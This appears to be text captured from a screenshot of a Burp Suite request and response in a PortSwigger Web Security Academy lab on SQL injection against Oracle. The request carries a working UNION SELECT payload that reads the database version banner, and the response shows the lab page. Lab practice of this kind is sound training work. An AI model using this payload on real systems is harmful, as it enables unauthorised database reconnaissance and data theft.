 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'%20UNION%20SELECT%20banner,NULL%20FROM%20v$version%20-- HTTP/2
2 Host: 0a3900fb03f346c9821e51af000100ea.web-security-academy.net
3 Cookie: session=ptnLyRiSWi2zI4qeg2Lkmk6G9jDCJAae
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8993
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>